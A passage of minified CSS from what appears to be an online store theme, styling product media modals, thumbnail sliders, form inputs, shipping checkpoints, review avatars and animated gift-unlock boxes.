(min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0.2rem 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button 